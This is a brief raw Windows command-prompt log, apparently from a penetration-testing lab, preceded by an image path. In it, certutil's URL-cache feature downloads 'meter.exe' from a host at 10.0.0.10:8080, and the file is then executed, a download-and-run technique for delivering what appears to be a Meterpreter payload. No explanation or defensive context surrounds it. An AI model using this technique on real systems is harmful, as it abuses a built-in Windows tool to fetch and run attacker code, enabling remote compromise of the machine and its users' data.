 C:\Users\Reverse_machine\Desktop>certutil -urlcache -split -f http://10.0.0.10:8080/meter.exe meter.exe
certutil -urlcache -split -f http://10.0.0.10:8080/meter.exe meter.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
C:\Users\Reverse_machine\Desktop>meter.exe
meter.exe
C:\Users\Reverse_machine\Desktop>